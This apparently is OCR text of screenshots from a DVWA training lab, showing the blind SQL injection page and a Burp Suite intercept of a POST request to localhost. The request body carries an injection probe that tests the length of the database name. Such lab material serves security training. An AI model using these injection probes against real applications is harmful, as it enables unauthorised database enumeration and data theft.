 Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID is MISSING from the database.
Burp Project Intruder Repeater View Help Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
12:41:48 30 ... HTTP → Request POST http://localhost/dvwa/vulnerabilities/sqli_blind/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=qdgchndhmoq5mp594osd03i2qh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 AND LENGTH(database())=5&Submit=Submit